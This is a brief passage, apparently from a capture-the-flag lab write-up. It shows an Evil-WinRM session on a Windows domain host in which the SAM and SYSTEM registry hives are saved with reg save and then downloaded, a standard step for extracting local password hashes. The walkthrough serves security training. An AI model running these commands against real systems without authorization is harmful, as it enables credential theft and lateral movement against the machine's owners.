 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> download sam
Info: Downloading C:\Users\emily.oscars.CICADA\Desktop\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> download system
Info: Downloading C:\Users\emily.oscars.CICADA\Desktop\system to system
Info: Download successful!